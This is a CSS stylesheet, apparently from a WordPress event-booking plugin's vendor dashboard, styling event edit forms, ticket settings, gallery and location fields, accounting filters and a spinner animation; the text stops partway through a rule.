.vendor_wrap .contents .vendor_edit_event .heading_explain {
font-weight: normal;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event input[type=text], .vendor_wrap .contents .vendor_edit_event textarea, .vendor_wrap .contents .vendor_edit_event select {
border: 1px solid #ccc;
border-radius: 4px;
display: inline-block;
}
.vendor_wrap .contents .vendor_edit_event input.select2-search__field {
border: none;
}
.vendor_wrap .contents .vendor_edit_event input[type=checkbox] {
min-height: auto;
height: auto;
}
.vendor_wrap .contents .vendor_edit_event .vendor_btn {
background-color: #343434;
color: #fff;
border-radius: 4px;
padding: 10px 15px;
font-size: 14px;
}
.vendor_wrap .contents .vendor_edit_event .el_edit_event_submit {
margin-left: 30px;
}
.vendor_login {
max-width: 600px;
margin: 90px auto 30px auto;
}
.vendor_error {
margin: 30px auto;
}
.ui-widget.ui-widget-content {
border: none !important;
}
.select2-container--default .select2-selection--multiple input {
height: unset;
}
.select2-container--default.select2-container--focus .select2-selection--multiple {
border: solid #ccc 1px;
}
body.rtl .vendor_wrap .el_ml_10px {
margin-right: 10px;
margin-left: 0;
}
body.rtl .vendor_wrap .preview_event {
text-align: right;
}
body.rtl .el_input_radio, body.rtl .el_input_checkbox {
padding-left: 0;
padding-right: 25px;
}
body.rtl .el_input_radio .checkmark, body.rtl .el_input_checkbox .checkmark {
left: unset;
right: 0;
}
.vendor_wrap .el_table_responsive {
overflow: auto;
}
.vendor_wrap table {
border: 1px solid #e5e5e5;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
margin-bottom: 0;
word-wrap: break-word;
table-layout: auto; }
@media (max-width: 767px) {
.vendor_wrap table {
table-layout: fixed;
}
}
.vendor_wrap table tr td {
vertical-align: baseline;
border: none;
padding: 30px 15px;
}
@media (max-width: 991px) {
.vendor_wrap table tr td {
padding: 30px 10px;
word-wrap: break-word;
}
}
.vendor_wrap table tr td.idcheck,
.vendor_wrap table tr td .idcheck {
text-align: center;
}
.vendor_wrap table tr td.column-action, .vendor_wrap table tr td.column-tickets {
vertical-align: middle;
}
.vendor_wrap table tbody.event_body > :nth-child(odd) {
background-color: #f9f9f9;
}
.vendor_wrap table tbody.event_body tr {
background-color: #f1f1f1;
}
.vendor_wrap table tbody.event_body td .action ul {
list-style-type: none;
padding: 0px;
}
.vendor_wrap table tbody.event_body td .action ul li {
display: inline-block;
border-right: 1px solid #ccc;
padding: 0px 10px;
line-height: 1em;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more {
background: #fff;
opacity: 0.1;
position: fixed;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more {
top: 50%;
transform: translateY(-50%);
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner {
margin-top: -6px;
margin-left: -10px;
}
.vendor_wrap table tbody.event_body td .action ul li .submit-load-more .load-more .lds-spinner div:after {
background: #e86c60;
}
.vendor_wrap table tbody.event_body td .action ul li:first-child {
padding-left: 0;
}
.vendor_wrap table tbody.event_body td .action ul li:last-child {
border-right: none;
}
.vendor_wrap table tbody.event_body h4.title {
margin-top: 0px;
margin-bottom: 10px;
text-transform: capitalize;
}
.vendor_wrap table tbody.event_body i {
color: #e86c60;
padding-right: 5px;
}
.vendor_wrap table tbody.event_body .date .slash, .vendor_wrap table tbody.event_body .date .time {
color: #343434;
opacity: 0.6;
}
.vendor_wrap table .event_head {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap table .event_head tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap table .event_head tr td a {
color: #333;
}
@media (max-width: 767px) {
.vendor_wrap table .event_head tr td:last-child, .vendor_wrap table .event_head tr td:nth-last-child(2) {
display: none;
}
}
.vendor_wrap .table-list-ticket-received {
overflow: auto;
}
.vendor_wrap .table-list-ticket-received table {
table-layout: auto;
}
.vendor_wrap .table-list-ticket-received table thead {
background-color: #fff;
font-weight: bold;
text-transform: uppercase;
}
.vendor_wrap .table-list-ticket-received table thead tr td {
padding: 5px 10px;
color: #333;
}
.vendor_wrap .table-list-ticket-received table thead tr td a {
color: #333;
}
.event_info .meta_event {
margin-bottom: 10px;
font-size: 16px;
list-style: none;
padding-left: 0;
}
.event_info .meta_event li {
padding: 5px 0px;
text-transform: capitalize;
}
.event_info .meta_event li.date .eslash,
.event_info .meta_event li.date .time {
opacity: 0.7;
}
.event_info .meta_event li i {
font-weight: 600;
padding-right: 10px;
color: #e86c60;
} .report_membership {
background-color: #fff;
padding: 30px;
}
.report_membership .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting {
background-color: #fff;
padding: 30px;
}
.accounting .vendor_report {
margin-top: 0;
padding-top: 0;
margin-bottom: 30px;
}
.accounting ul.filter {
display: flex;
flex-wrap: wrap;
align-items: center;
list-style-type: none;
padding: 0;
margin-bottom: 20px;
}
.accounting ul.filter li {
display: flex;
align-items: center;
border: 1px solid #dfdfdf;
padding: 10px;
margin-bottom: 10px;
margin-right: 10px;
}
.accounting ul.filter li a {
color: #343434;
}
.accounting ul.filter li.active a, .accounting ul.filter li.active > span {
color: #e86c60;
}
.accounting ul.filter li.custom {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.accounting ul.filter li:not(:last-child) {
height: 51px;
}
.accounting ul.filter li:last-child {
margin-right: 10px;
}
.accounting ul.filter li > span {
display: inline-block;
}
.accounting ul.filter a {
display: inline-block;
}
.accounting ul.filter form {
margin-bottom: 0;
}
.accounting ul.filter form input {
border: 0;
height: 19px;
}
.accounting ul.filter form input[type=text] {
padding: 0;
text-align: center;
width: 100px;
}
.accounting ul.filter form button {
padding: 3px 6px;
margin-left: 5px;
}
.accounting .chart {
border: 1px solid #dfdfdf;
padding: 12px;
}
.accounting .heading {
margin: 0 0 30px 0;
} .wp-button-my-booking button {
margin-bottom: 5px;
}
#ticket_list_modal table {
table-layout: auto;
}
.ticket_qr_wrap .ticket_qr {
display: none;
word-break: break-all;
}
.ticket_qr_wrap .ticket_qr_toggle {
border: 0;
cursor: pointer;
background: transparent;
}
input.submit_bulk_action {
border-color: #343434;
}
.button-sendmail,
.button-dowload-ticket,
.button-cancel-booking,
.button-invoice,
.button-send-invoice,
.button-ticket-list,
.ticket-list,
.button-download-ticket-received {
display: inline-block;
position: relative;
}
.button.customer-check-qrcode {
line-height: 23px;
}
.button-download-ticket-received {
margin-bottom: 10px;
}
.submit-load-more.dowload-ticket, .submit-load-more.sendmail, .submit-load-more.cancel-booking, .submit-load-more.booking-invoice, .submit-load-more.booking-send-invoice, .submit-load-more.download-ticket-received {
position: absolute;
top: 0;
left: 0;
display: block;
width: 100%;
height: 43px;
text-align: center;
background: #90ba3e;
z-index: -1;
transition: 0.4s;
transform: translate(0, 0);
background: transparent;
}
.submit-load-more.dowload-ticket .load-more, .submit-load-more.sendmail .load-more, .submit-load-more.cancel-booking .load-more, .submit-load-more.booking-invoice .load-more, .submit-load-more.booking-send-invoice .load-more, .submit-load-more.download-ticket-received .load-more {
display: block;
width: 100%;
height: 50px;
position: absolute;
top: -10px;
}
.submit-load-more.dowload-ticket .lds-spinner, .submit-load-more.sendmail .lds-spinner, .submit-load-more.cancel-booking .lds-spinner, .submit-load-more.booking-invoice .lds-spinner, .submit-load-more.booking-send-invoice .lds-spinner, .submit-load-more.download-ticket-received .lds-spinner {
display: inline-block;
position: relative;
width: 65px;
height: 100%;
}
.submit-load-more.dowload-ticket .lds-spinner div, .submit-load-more.sendmail .lds-spinner div, .submit-load-more.cancel-booking .lds-spinner div, .submit-load-more.booking-invoice .lds-spinner div, .submit-load-more.booking-send-invoice .lds-spinner div, .submit-load-more.download-ticket-received .lds-spinner div {
transform-origin: 32px 32px;
animation: lds-spinner 1.2s linear infinite;
}
.submit-load-more.dowload-ticket .lds-spinner div:after, .submit-load-more.sendmail .lds-spinner div:after, .submit-load-more.cancel-booking .lds-spinner div:after, .submit-load-more.booking-invoice .lds-spinner div:after, .submit-load-more.booking-send-invoice .lds-spinner div:after, .submit-load-more.download-ticket-received .lds-spinner div:after {
content: " ";
display: block;
position: absolute;
top: 16px;
left: 30px;
width: 4px;
height: 8px;
border-radius: 20%;
background: #fff;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(1), .submit-load-more.sendmail .lds-spinner div:nth-child(1), .submit-load-more.cancel-booking .lds-spinner div:nth-child(1), .submit-load-more.booking-invoice .lds-spinner div:nth-child(1), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(1), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(1) {
transform: rotate(0deg);
animation-delay: -1.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(2), .submit-load-more.sendmail .lds-spinner div:nth-child(2), .submit-load-more.cancel-booking .lds-spinner div:nth-child(2), .submit-load-more.booking-invoice .lds-spinner div:nth-child(2), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(2), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(2) {
transform: rotate(30deg);
animation-delay: -1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(3), .submit-load-more.sendmail .lds-spinner div:nth-child(3), .submit-load-more.cancel-booking .lds-spinner div:nth-child(3), .submit-load-more.booking-invoice .lds-spinner div:nth-child(3), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(3), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(3) {
transform: rotate(60deg);
animation-delay: -0.9s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(4), .submit-load-more.sendmail .lds-spinner div:nth-child(4), .submit-load-more.cancel-booking .lds-spinner div:nth-child(4), .submit-load-more.booking-invoice .lds-spinner div:nth-child(4), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(4), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(4) {
transform: rotate(90deg);
animation-delay: -0.8s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(5), .submit-load-more.sendmail .lds-spinner div:nth-child(5), .submit-load-more.cancel-booking .lds-spinner div:nth-child(5), .submit-load-more.booking-invoice .lds-spinner div:nth-child(5), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(5), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(5) {
transform: rotate(120deg);
animation-delay: -0.7s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(6), .submit-load-more.sendmail .lds-spinner div:nth-child(6), .submit-load-more.cancel-booking .lds-spinner div:nth-child(6), .submit-load-more.booking-invoice .lds-spinner div:nth-child(6), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(6), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(6) {
transform: rotate(150deg);
animation-delay: -0.6s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(7), .submit-load-more.sendmail .lds-spinner div:nth-child(7), .submit-load-more.cancel-booking .lds-spinner div:nth-child(7), .submit-load-more.booking-invoice .lds-spinner div:nth-child(7), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(7), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(7) {
transform: rotate(180deg);
animation-delay: -0.5s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(8), .submit-load-more.sendmail .lds-spinner div:nth-child(8), .submit-load-more.cancel-booking .lds-spinner div:nth-child(8), .submit-load-more.booking-invoice .lds-spinner div:nth-child(8), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(8), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(8) {
transform: rotate(210deg);
animation-delay: -0.4s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(9), .submit-load-more.sendmail .lds-spinner div:nth-child(9), .submit-load-more.cancel-booking .lds-spinner div:nth-child(9), .submit-load-more.booking-invoice .lds-spinner div:nth-child(9), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(9), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(9) {
transform: rotate(240deg);
animation-delay: -0.3s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(10), .submit-load-more.sendmail .lds-spinner div:nth-child(10), .submit-load-more.cancel-booking .lds-spinner div:nth-child(10), .submit-load-more.booking-invoice .lds-spinner div:nth-child(10), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(10), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(10) {
transform: rotate(270deg);
animation-delay: -0.2s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(11), .submit-load-more.sendmail .lds-spinner div:nth-child(11), .submit-load-more.cancel-booking .lds-spinner div:nth-child(11), .submit-load-more.booking-invoice .lds-spinner div:nth-child(11), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(11), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(11) {
transform: rotate(300deg);
animation-delay: -0.1s;
}
.submit-load-more.dowload-ticket .lds-spinner div:nth-child(12), .submit-load-more.sendmail .lds-spinner div:nth-child(12), .submit-load-more.cancel-booking .lds-spinner div:nth-child(12), .submit-load-more.booking-invoice .lds-spinner div:nth-child(12), .submit-load-more.booking-send-invoice .lds-spinner div:nth-child(12), .submit-load-more.download-ticket-received .lds-spinner div:nth-child(12) {
transform: rotate(330deg);
animation-delay: 0s;
}
@keyframes lds-spinner {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.vendor_edit_event {
background: #fff; }
.vendor_edit_event .el_req {
color: red;
}
.vendor_edit_event #mb_basic input[type=text] {
min-width: 300px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic input[type=text] {
min-width: 150px;
left: 0px !important;
top: 50px !important;
}
}
.vendor_edit_event #mb_basic .wrap_name_event label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 300px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_basic .wrap_name_event input {
min-width: 100%;
}
}
.vendor_edit_event #mb_basic .wrap_cat label:after {
content: "*";
color: red;
margin-left: 5px;
font-size: 18px;
}
.vendor_edit_event #mb_basic input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_basic .contact .ova_mb_event_info_organizer {
display: inline-block;
vertical-align: middle;
}
.vendor_edit_event #mb_basic .contact #show_rewrite {
background: #eee;
padding: 20px 30px 30px 30px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item {
display: flex;
flex-wrap: wrap;
align-items: center;
margin: 10px 0;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item input {
min-width: 50%;
margin-right: 30px;
margin-bottom: 5px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2 {
width: 200px !important;
margin-right: 30px;
height: 40px;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc !important;
border-radius: 4px !important;
}
.vendor_edit_event #mb_basic .contact #show_rewrite #social_organizer .social_item .remove_social:hover {
color: red;
}
.vendor_edit_event #mb_basic .image_feature .add_image {
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .image_feature .remove_image {
display: block;
width: fit-content;
padding: 0px;
background-color: transparent;
}
.vendor_edit_event #mb_basic .date_time label {
display: inline-block;
}
.vendor_edit_event #mb_basic .date_time input {
margin-right: 10px;
}
.vendor_edit_event #mb_basic .wrap_event_password {
display: none;
}
.vendor_edit_event #mb_basic .wrap_event_password.is-active {
display: block;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group {
display: inline-flex;
position: relative;
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group .show_hide_password {
display: inline-flex;
cursor: pointer;
color: #343434;
align-items: center;
font-size: 16px;
position: absolute;
top: 50%;
right: 5px;
transform: translateY(-50%);
}
.vendor_edit_event #mb_basic .wrap_event_password .input_group input {
padding-right: 30px;
max-width: 215px;
min-width: 215px;
}
.vendor_edit_event #mb_basic .input_radio_group {
display: inline-block;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .input_radio_group label {
min-width: auto;
display: inline-block;
cursor: pointer;
}
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label:not(:first-child) {
margin-left: 0;
}
}
@media screen and (max-width: 479px) {
.vendor_edit_event #mb_basic .input_radio_group label {
display: block;
width: 100%;
}
}
.vendor_edit_event #mb_basic .location {
padding: 30px;
background-color: #eee;
}
.vendor_edit_event #mb_basic .location .country_city {
display: flex;
margin-bottom: 10px;
flex-wrap: wrap;
}
.vendor_edit_event #mb_basic .location .country_city .get_country {
margin-right: 30px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 {
width: 200px !important;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_basic .location .country_city .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue {
display: flex;
padding: 0;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li {
display: flex;
align-items: center;
margin-right: 10px;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue {
color: #0073aa;
cursor: pointer;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li .remove_venue:hover {
color: #c00;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_basic .location #mb_venue #data_venue li span {
text-transform: capitalize;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card {
background-color: #fff;
border-radius: 5px;
box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
margin: 10px;
padding: 5px;
font-family: Roboto, sans-serif;
font-size: large;
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #place-autocomplete-card p {
font-size: 16px;
margin: 0px 0px 10px 0px;
}
.vendor_edit_event #mb_basic .location .el_map .gmp-place-autocomplete {
width: 300px;
}
.vendor_edit_event #mb_basic .location .el_map #infowindow-content .title {
font-weight: bold;
}
.vendor_edit_event #mb_basic .location .el_map #admin_show_map #infowindow-content {
display: inline;
}
.vendor_edit_event #mb_basic .location .edit_latlng {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
display: flex;
flex-wrap: wrap;
align-items: center;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat {
width: 100%;
margin: 0 -15px;
}
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat label {
min-width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat input {
min-width: 200px;
}
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 0 15px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_basic .location .edit_latlng .wrap_lnglat .vendor_field {
margin: 5px 15px;
}
}
.vendor_edit_event #mb_basic .location .edit_address {
display: flex;
align-items: center;
justify-content: flex-start;
flex-wrap: wrap;
width: fit-content;
}
.vendor_edit_event #mb_basic .location .edit_address label {
margin: 10px 0;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address {
margin: 0 15px;
width: 16px;
height: 16px;
}
.vendor_edit_event #mb_basic .location .edit_address .edit_full_address:checked ~ .address {
display: block;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: 280px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_basic .location .edit_address {
width: 100%;
}
.vendor_edit_event #mb_basic .location .edit_address .address {
min-width: auto;
width: 100%;
max-width: 100%;
}
}
.vendor_edit_event #mb_basic .radio_single_banner label {
min-width: auto;
}
.vendor_edit_event #mb_basic .radio_single_banner .single_banner_gallery_field {
margin-left: 5px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list {
display: inline-block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item {
display: inline-block;
margin: 0px 30px 30px 0px;
background: #fff;
cursor: pointer;
width: 150px;
height: 150px;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item img {
display: block;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item a {
display: inline-block !important;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .image_box {
display: inline-flex;
position: relative;
padding: 5px;
border: 1px solid #eee;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image {
position: absolute;
width: fit-content;
font-size: 20px;
top: -10px;
right: -10px;
transition: 0.3s all ease;
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
height: auto;
}
.vendor_edit_event #mb_gallery .image_gallery .gallery_list .gallery_item .remove_image:hover {
color: #ff775a;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_gallery .link_video .wrap_link {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_gallery .link_video input {
height: 40px;
min-width: 350px;
margin-right: 20px;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_gallery .link_video input {
margin-right: 0;
min-width: 100%;
margin-bottom: 5px;
}
}
.vendor_edit_event #mb_gallery .link_video .select2 {
margin-top: 0px;
width: 100px !important;
display: inline-block;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection {
outline: none;
height: 40px;
border-radius: 0;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__rendered {
line-height: 38px;
}
.vendor_edit_event #mb_gallery .link_video .select2 .select2-selection .select2-selection__arrow {
height: 38px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner {
display: none;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .content_image .image-preview-banner {
padding: 30px 0px 5px 0px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .add_image_banner {
padding: 10px 20px;
margin-bottom: 10px;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner {
display: block;
background-color: transparent;
border: none;
padding: 0;
text-decoration: underline !important;
}
.vendor_edit_event #mb_gallery .wrap_single_banner .wrap_image_banner .remove_image_banner:hover {
color: #ff775a;
}
.vendor_edit_event #mb_ticket {
margin: 0px auto;
}
.vendor_edit_event #mb_ticket .person_type_wrapper .person_type_list .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .person_type_seat_wrap .person_type_seat .item {
margin-bottom: 15px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option {
margin-bottom: 20px;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option {
display: inline-block;
}
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 10px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .wrap_seat_option .radio_seat_option label:not(:first-child) {
margin-left: 0;
}
}
.vendor_edit_event #mb_ticket .wrap_seat_option textarea {
display: none;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper {
margin: 15px 0px;
display: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper.is-active {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: inline-block;
min-width: 150px;
margin: 0px 30px 8px 0px;
}
@media screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .seating_map_wrapper label {
display: block;
width: 100%;
margin: 0 30px 8px 0px;
}
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap {
position: relative;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item {
max-width: 150px;
margin: 0px 0px 15px 0px;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .item img {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map {
position: absolute;
top: -15px;
right: -15px;
z-index: 999;
text-decoration: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map span {
font-size: 25px;
color: #F08378;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map:hover span {
color: #f35444;
}
.vendor_edit_event #mb_ticket .wrap {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_item {
background-color: #eee;
border-radius: 10px;
margin-bottom: 30px;
}
.vendor_edit_event #mb_ticket .ticket_item textarea {
padding: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px;
background-color: #808080;
border-radius: 10px 10px 0 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input {
box-shadow: none;
border: 0;
margin: 0;
background-color: transparent;
color: #fff;
width: 100%;
max-width: 100%;
font-size: 20px;
padding: 5px 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket input:focus {
background-color: #fff;
color: #000;
border: 1px solid #e86c60;
}
.vendor_edit_event #mb_ticket .heading_ticket input::placeholder {
color: #fff;
}
.vendor_edit_event #mb_ticket .heading_ticket .left, .vendor_edit_event #mb_ticket .heading_ticket .right {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .heading_ticket .left i, .vendor_edit_event #mb_ticket .heading_ticket .right i {
font-size: 22px;
color: #fff;
width: auto;
height: auto;
}
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 70px);
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 80px);
}
}
.vendor_edit_event #mb_ticket .heading_ticket .left i {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 70px;
justify-content: space-around;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 80px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .move_ticket {
display: none;
}
}
.vendor_edit_event #mb_ticket .heading_ticket .right i:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket {
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket:hover {
color: #ff0b07;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_ticket .content_ticket {
display: flex;
flex-direction: column;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket {
display: none;
margin: 20px 0 10px 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket label {
margin-right: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket input {
height: 40px;
min-width: 250px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket {
display: flex;
flex-wrap: wrap;
justify-content: space-around;
margin: 0 10px;
border-bottom: 1px solid #ddd;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 25%;
display: flex;
flex-direction: column;
justify-content: space-between;
padding: 0 30px;
margin: 20px 0;
border-right: 1px solid #ddd;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 50%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col:last-child {
border-right: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col .top {
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input {
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=number], .vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=text] {
margin-top: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col #price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket.is-active {
display: flex;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .radio_type_price {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #ova_mb_event_price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_wrap_price_ticket {
position: relative;
display: flex;
justify-content: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #price_ticket {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err {
position: absolute;
display: none;
background: #dc2626;
color: #fff;
font-size: 10px;
line-height: 1rem;
bottom: -85px;
width: 200px;
left: 50%;
padding: 5px;
transform: translateX(-50%);
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err:before {
content: "";
position: absolute;
top: -8px;
left: 50%;
transform: translateX(-50%);
width: 0;
height: 0;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
border-bottom: 10px solid #dc2626;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
display: flex;
align-items: baseline;
padding: 20px 10px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
flex-wrap: wrap;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 50%;
padding-right: 30px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 100%;
